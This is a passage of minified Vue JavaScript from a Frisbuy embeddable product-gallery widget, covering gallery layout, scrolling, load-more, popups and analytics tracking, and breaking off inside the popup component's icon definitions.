erySettings.maxCols&&(f.containerItemHeight+b.containerItemMargin)*b.gallerySettings.maxCols+"px"}),ref:"postsScroll",onMousedown:i[0]||(i[0]=(0,o.D$)(((...t)=>b.handleMouseDownScroll&&b.handleMouseDownScroll(...t)),["stop"])),onMouseleave:i[1]||(i[1]=(0,o.D$)(((...t)=>b.handleMouseLeaveScroll&&b.handleMouseLeaveScroll(...t)),["stop"])),onMouseup:i[2]||(i[2]=(0,o.D$)(((...t)=>b.handleMouseUpScroll&&b.handleMouseUpScroll(...t)),["stop"])),onMousemove:i[3]||(i[3]=(0,o.D$)(((...t)=>b.handleMouseMoveScroll&&b.handleMouseMoveScroll(...t)),["stop"]))},[(0,o.Lk)("div",{style:(0,o.Tr)({padding:b.isLineRowsMode&&f.scrollWidth<0&&`0 ${b.containerItemMargin/2}px`})},[(0,o.Lk)("ul",{class:(0,o.C4)({"frisbuy-gallery-posts":!0,"frisbuy-gallery-multiline":b.isLineRowsMode,[`frisbuy-scheme-${b.gallerySettings.scheme}`]:"tile"==b.gallerySettings.layout&&b.gallerySettings.scheme}),style:(0,o.Tr)({margin:`-${b.containerItemMargin/2}px`,width:`calc(100% + ${b.containerItemMargin}px)`,maxHeight:!b.isVerticalGallery&&b.isLineRowsMode&&f.containerRowsHeight})},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(f.postList,((t,i)=>((0,o.uX)(),(0,o.CE)(o.FK,null,[!b.gallerySettings.scheme||b.isTablet||5!=i&&(i-5)%9?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("li",c)),"advertising"===t.frisbuyPost.type?((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[],64)):((0,o.uX)(),(0,o.Wv)(j,{post:t,key:t.frisbuyPost.id,index:i,ref_for:!0,ref:"postImage",settings:f.settings,"mobile-settings":e.mobileSettings,style:(0,o.Tr)({width:b.getPostItemWidth(i),margin:b.containerItemMargin/2+"px","pointer-events":""+(f.isDragging?"none":"auto")}),observer:f.imageObserver,onClick:e=>b.clickPostHandler(t,i)},null,8,["post","index","settings","mobile-settings","style","observer","onClick"]))],64)))),256))],6)],4)],38)),[[D,b.swipeHandler,"swipe"]]),"arrow"==b.gallerySettings.layout&&(b.isVerticalGallery&&f.scrollTop>0||f.scrollWidth>0)?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-gallery-navigation":!0,"frisbuy-big":b.isLineRowsMode})},[(0,o.Lk)("div",{class:(0,o.C4)({"frisbuy-navigation-button":!0,"frisbuy-navigation-button-disabled":!f.canPrevScroll}),onClick:i[4]||(i[4]=t=>b.slideHandler(-1))},y,2),g,(0,o.Lk)("div",{class:(0,o.C4)({"frisbuy-navigation-button":!0,"frisbuy-navigation-button-disabled":!f.canNextScroll}),onClick:i[5]||(i[5]=t=>b.slideHandler(1))},M,2)],2)):(0,o.Q3)("",!0)]),b.gallerySettings.branding?((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)([{"frisbuy-branding":!0},b.gallerySettings.branding])},[(0,o.eW)(" Сделано на "),(0,o.Lk)("a",{href:f.settings.brandingLink||"https://www.frisbuy.ru/?utm_source=gallery&utm_medium=referral&utm_campaign="+f.settings.customerCode,rel:"nofollow",target:"_blank"},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/frisbuy_logo_gray.svg`,alt:"Frisbuy"},null,8,h)],8,w)],2)):(0,o.Q3)("",!0),(0,o.Lk)("div",L,[b.isShowLoadmoreButton?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-loadmore-button",style:(0,o.Tr)({marginTop:b.gallerySettings.loadMore.marginTop+"px"}),onClick:i[6]||(i[6]=(...t)=>b.loadMoreHandler&&b.loadMoreHandler(...t))},[(0,o.eW)((0,o.v_)(b.gallerySettings.loadMore.text||"Ещё")+" ",1),f.inLoading?((0,o.uX)(),(0,o.CE)("span",m)):(0,o.Q3)("",!0)],4)):(0,o.Q3)("",!0),b.gallerySettings.footer.html?((0,o.uX)(),(0,o.CE)("div",{key:1,innerHTML:b.gallerySettings.footer.html},null,8,A)):(0,o.Q3)("",!0)]),b.gallerySettings.guideline.html&&f.isGuidlineOpen?((0,o.uX)(),(0,o.CE)("div",v,[(0,o.Lk)("div",C,[(0,o.Lk)("div",{innerHTML:b.gallerySettings.guideline.html},null,8,x)])])):(0,o.Q3)("",!0)],6),f.isShowPopup?((0,o.uX)(),(0,o.Wv)(k,{key:0,settings:f.settings,mobileSettings:e.mobileSettings,postList:f.postList,post:f.currentPost,postIndex:f.currentPostIndex,onChangePost:i[7]||(i[7]=t=>b.selectPost(f.postList[f.currentPostIndex+t],f.currentPostIndex+t)),onClose:i[8]||(i[8]=()=>b.closePopup())},null,8,["settings","mobileSettings","postList","post","postIndex"])):(0,o.Q3)("",!0)],64)}e(44114);var k=e(72505),D=e.n(k),S=e(31196),I=e.n(S),_=e(48172),N=e(46105);const T=768,E=414,z=12;var O={components:{Popup:_.A},provide(){return{isMobile:(0,o.EW)((()=>this.isMobile)),isTablet:(0,o.EW)((()=>this.isTablet))}},data(){return{settings:this.propSettings||{},layoutCounter:0,imageObserver:null,pageNumber:1,inLoading:!1,hadSeen:!1,had5SecInView:!1,containerItemHeight:0,containerRowsHeight:0,scrollWidth:0,scrollTop:0,canPrevScroll:!1,canNextScroll:!1,popupInstance:null,containerWidthPx:0,hoverTimeout:null,inViewTimeout:null,scrollTimeout:null,isGuidlineOpen:!1,isMouseDown:!1,isDragging:!1,isShowPopup:!1,currentPost:void 0,currentPostIndex:void 0,postList:this.propPostList||[],filterValue:void 0}},props:["propSettings","mobileSettings","propPostList","extraData","lastPage","postCount"],computed:{isMobile:{cache:!1,get(){return this.containerWidthPx<571}},isTablet:{cache:!1,get(){return this.containerWidthPx<=768}},isSquareFormat(){return!this.settings.gallery.tileFormat||"square"===this.settings.gallery.tileFormat},isAvailableRectangleFormat(){return("tile"===this.settings.gallery.layout||"arrow"===this.settings.gallery.layout||"line"===this.settings.gallery.layout)&&"1-4"!==this.settings.gallery.scheme},isRectangleFormat(){return this.isAvailableRectangleFormat&&"rectangle"===this.settings.gallery.tileFormat},widgetRefElement(){return console.log(this.$refs["frisbuy-widget-gallery"]),this.$refs["frisbuy-widget-gallery"]},isShowLoadmoreButton(){return"tile"==this.gallerySettings.layout&&this.gallerySettings.loadMore.enable&&this.gallerySettings.loadMore.show&&!this.gallerySettings.loadMore.infinitePage&&this.postList.length<this.postCount},gallerySettings:{cache:!1,get(){return this.isMobile?this.merge(this.settings.gallery,this.mobileSettings.gallery):this.settings.gallery}},headerSettings:{cache:!1,get(){return this.gallerySettings.header}},subTitleStyle(){const{subTitleMarginTop:t,subTitleMarginBottom:i}=this.headerSettings;return{marginTop:"number"==typeof t&&`${t}px`,marginBottom:"number"==typeof i&&`${i}px`}},galleryStyle(){const{marginTop:t,marginRight:i,marginBottom:e,marginLeft:o}=this.gallerySettings;return{marginTop:"number"==typeof t&&`${t}px`,marginRight:"number"==typeof i&&`${i}px`,marginBottom:"number"==typeof e&&`${e}px`,marginLeft:"number"==typeof o&&`${o}px`}},isVerticalGallery(){return"vertical"===this.gallerySettings.direction&&"tile"!=this.gallerySettings.layout},containerItemWidth:{cache:!1,get(){const{containerWidthPx:t}=this,{minCols:i,maxCols:e,layout:o,multiline:r}=this.gallerySettings;let{maxWidth:s,minWidth:a,fixedWidth:u}=this.gallerySettings.postItem,n=i;if(u)return`${u}px`;if(this.isVerticalGallery)return 100/(r||1)+"%";if(s=s||T,a=a||E,t>s)n=e;else if(t>a){const o=(s-a)/(e-i),r=Math.floor((t-a)/o);n=parseInt(i)+(r>0?r:0)}return Math.floor(1e4/n)/100+"%"}},containerItemMargin:{cache:!1,get(){const{margin:t}=this.gallerySettings.postItem;return parseInt(t)}},isLineRowsMode:{cache:!1,get(){return"tile"!=this.gallerySettings.layout&&this.gallerySettings.multiline>1}}},methods:{getPostItemWidth(t){let i=this.containerItemWidth;return"tile"!=this.gallerySettings.layout||"1-4"!==this.gallerySettings.scheme||this.isMobile||this.isTablet||(i=t&&(t-11)%18&&t%18?"25%":"50%"),`calc(${i} - ${this.containerItemMargin}px)`},stlPostImageStyles(t){return this.isSquareFormat?{}:t.media&&t.media[0].view&&t.media[0].view.preview?{width:"120%",left:"-10%"}:{}},getFilterValue(t){const{filters:i}=this.gallerySettings,e=/tag=([^?&=]+)/.exec(decodeURIComponent(t))||/segment_code=([^?&=]+)/.exec(decodeURIComponent(t)),o=e&&(i&&i.params||[]).find((t=>t.name==e[1]));return o&&o.value||null},resizeHandler(){this.containerWidthPx=this.getOffset(this.widgetRefElement).width||Math.min(window.innerWidth,screen.width);const{isLineRowsMode:t,gallerySettings:i,postList:e,containerItemMargin:o}=this,r=this.widgetRefElement.querySelector(".frisbuy-scroll-wrapper");setTimeout((()=>{const s=this.widgetRefElement.querySelector(".frisbuy-gallery-post"),a=s&&s.getBoundingClientRect().width;s&&(this.containerItemHeight=Math.ceil(a),t&&e.length?(this.containerRowsHeight=`${this.containerItemHeight*i.multiline+o*i.multiline+z}px`,this.scrollWidth=a*Math.ceil(e.length/i.multiline)-r.clientWidth):(this.containerRowsHeight="auto",this.scrollWidth=r.scrollWidth-r.clientWidth-this.containerItemMargin),this.isVerticalGallery&&(this.scrollTop=r.scrollHeight-r.clientHeight-this.containerItemMargin))}),100)},slideHandler(t){const i=this.widgetRefElement.querySelector(".frisbuy-scroll-wrapper"),e=this.widgetRefElement.querySelector(".frisbuy-gallery-posts");i.scrollBy=i.scrollBy||((t,e)=>{i.scrollLeft=i.scrollLeft+t,i.scrollTop=i.scrollTop+e}),this.sendAnaliticEvent("Swipe",{swipeType:"arrow"});/^((?!chrome|android).)*safari/i.test(navigator.userAgent);this.isVerticalGallery?i.scrollBy({behavior:"smooth",left:0,top:e.clientHeight*t}):i.scrollBy({behavior:"smooth",left:e.clientWidth*t,top:0})},arrowScrollHandler(){const t=this.widgetRefElement.querySelector(".frisbuy-scroll-wrapper");setTimeout((()=>{this.isVerticalGallery?(this.canPrevScroll=t.scrollTop>0,this.canNextScroll=t.scrollTop+t.clientHeight+this.containerItemMargin<t.scrollHeight):(this.canPrevScroll=t.scrollLeft>0,this.canNextScroll=t.scrollLeft+t.offsetWidth+this.containerItemMargin<t.scrollWidth)}),50)},filterQuery(t){const{gallerySettings:i,filterValue:e}=this,{filters:o}=i;if(e&&o){const i=(o.params||[]).find((t=>t.value==e)),r=i.field||o.field;r&&(t+=`&${r}=${e}`)}return t+"&data=1"},scrollHandler(){const{layout:t}=this.gallerySettings,{infinitePage:i,enable:e}=this.gallerySettings.loadMore,o=this.widgetRefElement.querySelector(".frisbuy-gallery-post"),r=()=>{this.had5SecInView=!0,this.sendAnaliticEvent("Eyesight5Sec",window.location.href,!0,!0)};this.$nextTick((()=>{!this.had5SecInView&&this.isElementInView(this.widgetRefElement,!0)?(window.clearTimeout(this.inViewTimeout),this.inViewTimeout=setTimeout(r,5e3)):window.clearTimeout(this.inViewTimeout),!this.hadSeen&&this.isElementInView(o||this.widgetRefElement,!0)&&(this.hadSeen=!0,this.sendAnaliticEvent("Eyesight",window.location.href,!0,!0))}))},async loadMoreHandler(){const t=new Promise((t=>{const i=setInterval((()=>{this.inLoading||(clearInterval(i),t(!0))}),1e3)}));await t;const{settings:i,postList:e,filterQuery:o,loadMoreCallback:r,lastPage:s}=this,{sourceUrl:a}=i,{sendNextPageToClient:u}=i.analytics,{frisbuyId:n}=e[e.length-1].instagramPost,{forceLimit:l,elasticFilterApplied:d}=i.gallery;if(s)return;let p=a+"&last_post_id="+n;l&&(p=p.concat("&force_limit_count="+e.length)),d&&(p=p.concat("&ef_applied=1")),n&&(p=o(p),r&&(p=r(p)),this.getPosts(p,(()=>{this.sendAnaliticEvent("NextPage",++this.pageNumber,u)})))},getFilterPosts(t){this.filterValue=this.getFilterValue(window.location.hash);const{settings:i,getFilterValue:e,filterQuery:o,isTablet:r}=this;t&&e(t.newURL)==e(t.oldURL)||D().get(o(i.sourceUrl)).then((t=>{const{posts:i,lastPage:e}=t.data;this.postList=i,this[r?"mobileSettings":"settings"].gallery.loadMore.enable=!e,e||this.$nextTick(this.onScroll)})).catch((function(t){console.log(t)}))},parseHash(){const t=["prov_post_id","post_id"],i=window.location.hash.slice(1).split("&"),{settings:e,postList:o}=this,r=Object.keys(window.frisbuy).some((t=>{const i=window.frisbuy[t];return"object"==typeof i&&i.popup&&i.popup.post}));let s=!1;i.forEach((i=>{let[a,u]=i.split("=");!r&&i.match(/&?advertising=\w+/)&&setTimeout((()=>{const{advertising:t}=this.$refs,i=t.find((t=>t.$options.propsData.index===parseInt(u)));i.$data.showPopup=!0}),0);let n=/^fri_(.+)/.exec(a);if(n){n=n[1];try{u=JSON.parse(decodeURI(u))}catch(error){u=decodeURI(u)}if(t.includes(n)&&!r){if(s)return;s=!0;const t=o.find((t=>t.frisbuyPost.id==u||t.instagramPost?.frisbuyId==u||t.providerPost?.frisbuyId==u)),i=e.sourceUrl.replace(/last_post=\d*\&?/,"");t?this.showPost(t,o.indexOf(t)):D()({url:(0,N.lQ)(`${i}&${n}=${u}`)}).then((({data:t})=>{this.showPost(t.posts[0])}))}else this.updateSettings(`settings.${n}`,u)}}))},showPost(t,i){const{settings:e,mobileSettings:o,postList:r}=this,{popup:{targetBlankLink:s},popupContainer:a}=e,{skipPopup:u}=this.gallerySettings;if(t)if(u&&1===t.media.reduce(((t,i)=>t+i.linkList.length),0)){const i=t.media.find((t=>t.linkList.length&&t.linkList[0])),e=i.linkList[0];this.sendAnaliticEvent("ClickLink",{provPostId:t.instagramPost?.frisbuyId??t.providerPost.frisbuyId,fbProduct:t.frisbuyPost.id,igCode:t.instagramPost.shortcode,link:e.link,linklabel:e.title,offer:e.sku.offerId}),s?window.open(e.link).focus():window.location.replace(e.link)}else this.selectPost(t,i)},selectPost(t,i){let e=t,o=i;if("advertising"===e?.frisbuyPost.type){const t=o-this.currentPostIndex;o=this.currentPostIndex+2*t,e=this.postList[o]||this.postList[0]}if(this.currentPost=e,this.currentPostIndex=o,this.isShowPopup=!0,e)o!==this.postList.length-1||this.loadMoreHandler();else{if(o>0){const t=this.postList[0];this.currentPost=t,this.currentPostIndex=0}else if(o<0){const t=this.postList.length-1,i=this.postList[t];this.currentPost=i,this.currentPostIndex=t}this.loadMoreHandler()}},closePopup(){this.currentPost=void 0,this.currentPostIndex=void 0,this.isShowPopup=!1},clickPostHandler(t,i){this.sendAnaliticEvent("ClickPic",{provPostId:t.instagramPost?.frisbuyId??t.providerPost.frisbuyId,fbProduct:t.frisbuyPost.id,igCode:t.instagramPost.shortcode}),this.showPost(t,i)},trackMainLinkClick(t){this.sendAnaliticEvent(`ClickMainLink${this.actionPrefix}`,t)},getPosts(t,i){const{postList:e,isTablet:o}=this;this.inLoading=!0,D().get(t).then((t=>{const{posts:r,lastPage:s}=t.data;r&&r.length&&(e.push(...r),i&&i(t.data),this.$nextTick((()=>{this.scrollHandler(),this.resizeHandler(),this.arrowScrollHandler()}))),this.inLoading=!1,this[o?"mobileSettings":"settings"].gallery.loadMore.enable=!s})).catch((t=>{console.log("LoadMore error",t),this.inLoading=!1}))},swipeHandler(t){const{slideHandler:i,isMobile:e,gallerySettings:o}=this},handleMouseDownScroll(t){if(!this.settings.gallery.isSwipeEnabled)return;const{postsScroll:i}=this.$refs;this.isMouseDown=!0,i.classList.add("active-grab-scroll"),this.startX=t.pageX-i.offsetLeft,this.dragScrollLeft=i.scrollLeft},handleMouseLeaveScroll(){this.isMouseDown=!1,setTimeout((()=>this.isDragging=!1),0),this.$refs.postsScroll.classList.remove("active-grab-scroll")},handleMouseUpScroll(t){this.isMouseDown=!1,setTimeout((()=>this.isDragging=!1),0),this.$refs.postsScroll.classList.remove("active-grab-scroll")},handleMouseMoveScroll(t){if(!this.isMouseDown)return;t.preventDefault();const{postsScroll:i}=this.$refs,e=i.scrollLeft,o=t.pageX-i.offsetLeft,r=o-this.startX;i.scrollLeft=this.dragScrollLeft-r,e!==i.scrollLeft&&(this.isDragging=!0)},startCountHover(t){const{startCountHover:i,clearCountHover:e}=this;this.hoverTimeout=setTimeout((()=>{this.sendAnaliticEvent("Hover2Sec",window.location.href),this.widgetRefElement.removeEventListener("mouseenter",i),this.widgetRefElement.removeEventListener("mouseleave",e)}),2e3)},clearCountHover(t){window.frisbuy.popup&&window.frisbuy.popup.post||window.clearTimeout(this.hoverTimeout)},scrollPostsHandler(){window.clearTimeout(this.scrollTimeout),this.scrollTimeout=window.setTimeout((()=>{this.sendAnaliticEvent("Swipe",{swipeType:"line"})}),500)},chosenFilter(t){this.sendAnaliticEvent("ClickFilter",{filter:t.name||"Все"})},toggleGuideline(){this.isGuidlineOpen||this.sendAnaliticEvent("Open_guide",window.location.href),this.isGuidlineOpen=!this.isGuidlineOpen},updateSettings(t,i){const e=t.split("."),o=e.shift(),r=e[e.length-1];let s=e.reduce(((t,i)=>i===r?t:t&&t.hasOwnProperty(i)?t[i]:void 0),this[o]);if(!s)return console.error("Can't find source by path.");s[r]=i},postMessageHandler(t){const{data:i}=t;t.origin.includes("frisbuy")&&i&&i.hasOwnProperty("property")&&(this.$nextTick((()=>{this.updateSettings(i.property,i.value),this.resizeHandler()})),setTimeout((()=>{this.resizeHandler(),this.arrowScrollHandler()}),0))}},beforeMount(){const{script:t}=this.settings.common;if(t){const e=document.querySelector("head"),o=document.createElement("script");o.type="text/javascript";try{o.appendChild(document.createTextNode(t))}catch(i){o.text=t}e.insertBefore(o,e.firstChild)}this.imageObserver=new IntersectionObserver(((t,i)=>{const{infinitePage:e,enable:o}=this.gallerySettings.loadMore,{postImage:r}=this.$refs;t.forEach((t=>{if(!t.isIntersecting)return;const i=r.find((i=>i.$el===t.target));i.showImage(),i===r[r.length-1]&&e&&o&&this.loadMoreHandler()}))}))},mounted(){const{$el:t,resizeHandler:i,scrollHandler:e,arrowScrollHandler:o,settings:r,startCountHover:s,clearCountHover:a,postMessageHandler:u}=this,{postsScroll:n}=this.$refs,{infinitePage:l,enable:d}=this.gallerySettings.loadMore,{layout:p}=r.gallery,{embedId:c,widgetStart:f}=r,y=performance&&performance.getEntries()||null,g={},b=this.widgetRefElement.querySelector(".frisbuy-scroll-wrapper"),M=document.querySelector("meta[name=viewport]"),w=t=>{document.body.contains(this.widgetRefElement)||(this.$.appContext.app.unmount(),h.disconnect())},h=new MutationObserver(w);if(!M){const t=document.createElement("meta");t.name="viewport",t.content="width=device-width, height=device-height",document.querySelector("head").appendChild(t)}if(I().polyfill(),r.vorlon){const t=document.createElement("script");t.onload=function(){VORLON.Core.StartClientSide("https://vorlon.frisbuy.com/","default")},t.src="//vorlon.frisbuy.com/vorlon.max.autostartdisabled.js",document.body.appendChild(t)}y&&(f&&(g.domInject=(performance.now()-f).toFixed(2)),y.forEach((t=>{t.name.includes(c)?(g.queued=t.startTime.toFixed(2),g.load=t.duration.toFixed(2)):t.name.includes("www.frisbuy.ru")&&t.name.includes("compiled")&&(g.bundle=t.duration.toFixed(2))})),this.sendAnaliticEvent("TimeLoad",g,!1,!0)),this.sendAnaliticEvent("Load",window.location.href,!0,!0),r.gallery.elasticFilter&&this.sendAnaliticEvent("FilterElastic",window.location.href,!0,!0),h.observe(document.body,{childList:!0}),i(),window.addEventListener("resize",i),e(),window.addEventListener("scroll",e),n&&"line"==p&&n.addEventListener("scroll",this.scrollPostsHandler);const L=this;window.addEventListener("message",u),window.frisbuyGuideline={toggle(){L.toggleGuideline()}},o(),b.addEventListener("scroll",o),this.isTablet||(this.widgetRefElement.addEventListener("mouseenter",s),this.widgetRefElement.addEventListener("mouseleave",a))},created(){const{getFilterPosts:t,parseHash:i}=this,{buttonStyle:e,buttonStyleHover:o,script:r}=this.settings.common,{body:s}=(document.createElement("DIV"),document);i(),window.addEventListener("hashchange",i),this.filterValue=this.getFilterValue(window.location.hash),this.filterValue&&t(),window.addEventListener("hashchange",t),(e||o)&&document.head.insertAdjacentHTML("beforeend",`<style>\n        .frisbuy-widget .frisbuy-footer .frisbuy-loadmore-button {\n          ${e}\n        }\n        .frisbuy-widget .frisbuy-footer .frisbuy-loadmore-button:hover {\n          ${o}\n        }\n        div.frisbuy-popup .frisbuy-products-list a.frisbuy-product-item button {\n          ${e}\n        }\n        div.frisbuy-popup .frisbuy-products-list a.frisbuy-product-item button:hover {\n          ${o}\n        }\n      </style>`)},beforeUnmount(){const{resizeHandler:t,scrollHandler:i,popupInstance:e,postMessageHandler:o}=this;window.removeEventListener("resize",t),window.removeEventListener("scroll",i),window.removeEventListener("message",o),e&&e.$destroy()},watch:{canNextScroll(t){t||this.loadMoreHandler()}}},P=(e(83172),e(54992),e(80817),e(66262));const Y=(0,P.A)(O,[["render",j],["__scopeId","data-v-e1704d28"]]);var U=Y},48172:function(t,i,e){"use strict";e.d(i,{A:function(){return Jt}});var o=e(29726);const r={key:0,class:"frisbuy-popup-navigation"},s=(0,o.Lk)("svg",{viewBox:"0 0 24 43"},[(0,o.Lk)("path",{d:"M21,0.976190476 L0.923190379,20.5749808",id:"Line"}),(0,o.Lk)("path",{d:"M21,20.5 L0.923190379,40.0987903",id:"Line",transform:"translate(11.000000, 30.261905) scale(1, -1) translate(-11.000000, -30.261905) "})],-1),a=[s],u=(0,o.Lk)("svg",{viewBox:"0 0 24 43"},[(0,o.Lk)("path",{d:"M21,0.976190476 L0.923190379,20.5749808",id:"Line"}),(0,o.Lk)("path",{d:"M21,20.5 L0.923190379,40.0987903",id:"Line",transform:"translate(11.000000, 30.261905) scale(1, -1) translate(-11.000000, -30.261905) "})],-1),n=[u],l=(0,o.Lk)("svg",{viewBox:"0 0 26 26"},[(0,o.Lk)("path",{d:"M22.8863702,1.11362984 L0.52753736,23.4724626",id:"Line",transform:"translate(12.000000, 12.000000) scale(1, -1) translate(-12.000000, -12.000000) "}),(0,o.Lk)("path",{d:"M22.8863702,1.11362984 L0.52753736,23.4724626",id:"Line",transform:"translate(12.000000, 12.000000) scale(-1, -1) translate(-12.000000, -12.000000) "})],-1),d=[l],p={class:"frisbuy-popup-content"},c={class:"frisbuy-popup-media"},f=(0,o.Lk)("svg",{width:"12",height:"11",viewBox:"0 0 12 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.79753 0.0286079C5.53223 0.0911624 5.27861 0.271445 5.08505 0.535087C5.00335 0.646357 0.986797 7.36038 0.301285 8.53157C0.0909552 8.89089 0.0188286 9.08942 0.0039888 9.34978C-0.00589645 9.52317 0.000796937 9.58208 0.0445541 9.7073C0.182852 10.103 0.531671 10.3225 1.1058 10.3752C1.46515 10.4083 10.5349 10.4083 10.8942 10.3752C11.4683 10.3225 11.8171 10.103 11.9554 9.7073C11.9992 9.58208 12.0059 9.52317 11.996 9.34978C11.9812 9.08942 11.909 8.89089 11.6987 8.53157C11.0132 7.36038 6.99665 0.646357 6.91495 0.535087C6.71488 0.262565 6.44843 0.0787991 6.17153 0.022334C6.0181 -0.00894327 5.9521 -0.00783608 5.79753 0.0286079ZM6.31235 2.75388C6.61243 2.85641 6.8275 3.12174 6.88353 3.4585C6.90887 3.61101 6.88834 3.79067 6.76245 4.51749C6.64688 5.1847 6.52899 5.93999 6.48886 6.2705C6.46804 6.44176 6.44553 6.61561 6.43881 6.65685L6.42659 6.73181H6.002H5.57739L5.56071 6.54152C5.52477 6.13169 5.39862 5.34 5.16468 4.05618C5.10028 3.70272 5.09399 3.63197 5.11412 3.48728C5.1699 3.08651 5.45214 2.78207 5.82688 2.71843C5.9616 2.69557 6.19058 2.71227 6.31235 2.75388ZM6.36921 7.33033C6.52399 7.40372 6.7291 7.59208 6.79835 7.72436C6.88631 7.89249 6.91766 8.09327 6.88376 8.27148C6.868 8.35426 6.83324 8.46353 6.80652 8.51427C6.73098 8.6576 6.5419 8.82513 6.3653 8.90517C6.22626 8.96816 6.18182 8.97688 6 8.97688C5.81818 8.97688 5.77374 8.96816 5.6347 8.90517C5.459 8.82554 5.26909 8.65774 5.19455 8.51628C5.1135 8.36245 5.08324 8.15657 5.11619 7.98334C5.15375 7.78599 5.23155 7.64377 5.37278 7.51434C5.59973 7.30631 5.71804 7.26166 6.02382 7.26867C6.2085 7.27291 6.27202 7.28424 6.36921 7.33033Z",fill:"white"})],-1),y={class:"frisbuy-complain-form__title"},g=(0,o.Lk)("br",null,null,-1),b={class:"frisbuy-complain-form__buttons"},M={class:"frisbuy-complain-form__title"},w={class:"frisbuy-complain-form__note"},h={class:"frisbuy-complain-form__email"},L=(0,o.Lk)("label",null,"E-Mail*",-1),m={class:"frisbuy-complain-form__text"},A={class:"frisbuy-complain-form__buttons"},v=["disabled"],C=["disabled"],x={key:0,class:"frisbuy-complain-form__error"},j=["src"],k={key:4,class:"frisbuy-video-wrapper"},D=["controls","autoplay","muted"],S={key:5,class:"frisbuy-gallery-navigation"},I=(0,o.Lk)("svg",{version:"1.1",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"16,24 8,16 16,8"})],-1),_=[I],N=(0,o.Lk)("span",null,null,-1),T=(0,o.Lk)("svg",{version:"1.1",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"8,8 16,16 8,24"})],-1),E=[T],z={key:6,class:"frisbuy-gallery-pagination"},O=["onClick"],P={class:"frisbuy-details-scroller frisbuy-scroller",ref:"scrollDetails"},Y={class:"frisbuy-post-details"},U=["href"],Q=(0,o.Lk)("svg",{viewBox:"0 0 17 16"},[(0,o.Lk)("path",{d:"M11.9453989,0.0126472501 C10.5288777,0.0126472501 9.20287086,0.653672754 8.32,1.72770209 C7.43712914,0.653636201 6.11115886,0.0126472501 4.69460114,0.0126472501 C2.10600229,0.0126472501 0,2.11753712 0,4.70485013 C0,6.73082262 1.20868571,9.0741826 3.59241143,11.6698296 C5.42687086,13.6673275 7.422464,15.2139473 7.99038171,15.6404082 L8.31989029,15.8878337 L8.64939886,15.6404448 C9.21731657,15.2139839 11.2129829,13.6674006 13.0474789,11.6699027 C15.4312777,9.07425571 16.64,6.73085917 16.64,4.70485013 C16.64,2.11753712 14.5339977,0.0126472501 11.9453989,0.0126472501 Z M12.2392137,10.9283206 C10.7303131,12.5712935 9.106944,13.8994375 8.31989029,14.5115498 C7.53287314,13.8994375 5.90957714,12.5712569 4.40067657,10.9282841 C2.239488,8.57498175 1.09714286,6.42293884 1.09714286,4.70485013 C1.09714286,2.72222919 2.71096686,1.10922963 4.69460114,1.10922963 C5.99998171,1.10922963 7.20530286,1.82032674 7.84021943,2.96504909 L8.32,3.83010637 L8.79978057,2.96504909 C9.43466057,1.8203633 10.6399817,1.10922963 11.9453989,1.10922963 C13.9290331,1.10922963 15.5428571,2.72219264 15.5428571,4.70485013 C15.5428571,6.42301195 14.4004754,8.57505486 12.2392137,10.9283206 Z",id:"Shape"})],-1),$=(0,o.Lk)("svg",{viewBox:"0 0 18 16"},[(0,o.Lk)("path",{d:"M17.4484211,0.234608748 L0.471578947,0.234608748 C0.212210526,0.234608748 0,0.447459427 0,0.707610256 L0,12.0596465 C0,12.3197973 0.212210526,12.532648 0.471578947,12.532648 L4.24421053,12.532648 L4.24421053,15.370657 C4.24421053,15.7963584 4.73936842,16.009209 5.04589474,15.7017581 L8.25263158,12.532648 L17.4484211,12.532648 C17.7077895,12.532648 17.92,12.3197973 17.92,12.0596465 L17.92,0.707610256 C17.92,0.447459427 17.7077895,0.234608748 17.4484211,0.234608748 Z M16.9768421,11.5866449 L8.064,11.5866449 C7.94610526,11.5866449 7.82821053,11.6339451 7.73389474,11.7285454 L5.18736842,14.2354534 L5.18736842,12.0596465 C5.18736842,11.7994956 4.97515789,11.5866449 4.71578947,11.5866449 L0.943157895,11.5866449 L0.943157895,1.18061176 L16.9768421,1.18061176 L16.9768421,11.5866449 Z",id:"Message"})],-1),H=["onClick","href","target","onMouseenter","onMouseleave"],G={key:0,class:"frisbuy-similar-title"},X={key:1,class:"frisbuy-product-price"},B={key:0,viewBox:"0 0 510.127 510.127"},F=(0,o.Lk)("path",{fill:"currentColor",d:"M34.786 428.963h81.158v69.572c0 3.385 1.083 6.156 3.262 8.322 2.173 2.18 4.95 3.27 8.335 3.27h60.503c3.14 0 5.857-1.09 8.152-3.27 2.295-2.166 3.44-4.938 3.44-8.322v-69.572h182.963c3.377 0 6.156-1.076 8.334-3.256 2.18-2.178 3.262-4.95 3.262-8.336v-46.376c0-3.365-1.082-6.156-3.262-8.322-2.172-2.18-4.957-3.27-8.334-3.27h-182.97v-42.754h123.184c48.305 0 87.73-14.72 118.293-44.2 30.55-29.448 45.834-67.49 45.834-114.124 0-46.604-15.284-84.646-45.835-114.125C410.548 14.75 371.115 0 322.812 0H127.535c-3.385 0-6.157 1.09-8.335 3.256-2.173 2.18-3.262 4.97-3.262 8.335v227.897H34.786c-3.384 0-6.157 1.145-8.335 3.44-2.17 2.294-3.26 5.01-3.26 8.15v53.978c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.946 3.257 8.336 3.257h81.158V359.4H34.786c-3.384 0-6.157 1.09-8.335 3.27-2.17 2.167-3.26 4.952-3.26 8.323v46.377c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.95 3.257 8.336 3.257zM199.628 77.18h115.938c25.6 0 46.248 7.484 61.953 22.46 15.696 14.975 23.548 34.546 23.548 58.69 0 24.156-7.852 43.733-23.55 58.69-15.704 14.99-36.353 22.474-61.952 22.474H199.628V77.18z"},null,-1),R=[F],V={key:0,class:"frisbuy-price-old"},q={key:0,viewBox:"0 0 510.127 